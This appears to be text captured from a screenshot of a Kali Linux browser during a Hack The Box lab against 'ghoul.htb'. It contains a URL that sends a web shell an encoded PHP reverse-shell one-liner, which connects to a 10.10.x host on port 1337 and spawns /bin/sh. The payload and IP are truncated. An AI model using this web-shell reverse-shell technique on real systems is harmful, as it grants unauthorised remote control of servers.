 ghoul.htb/shell.php?cmd=php%20-r%20%27%24sock%3Dfsockopen%28%2210.10.%22%2C1337%29%3Bexec%28%22%2Fbin%2Fsh%20-i%20%3C%263%20%3E%263%202%3E%263%22%29%3B%
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Waiting for ghoul.htb...